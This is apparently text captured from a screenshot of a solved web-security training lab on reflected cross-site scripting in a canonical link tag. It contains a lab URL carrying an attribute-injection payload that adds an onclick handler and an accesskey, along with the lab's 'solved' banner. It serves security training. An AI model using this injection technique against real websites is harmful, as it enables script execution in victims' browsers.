 ttps://0a2a006704a68a5f8597ccdb00410032.web-security-academy.net/?id=1'onclick='alert(5)'accesskey='X
1
Web Security
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG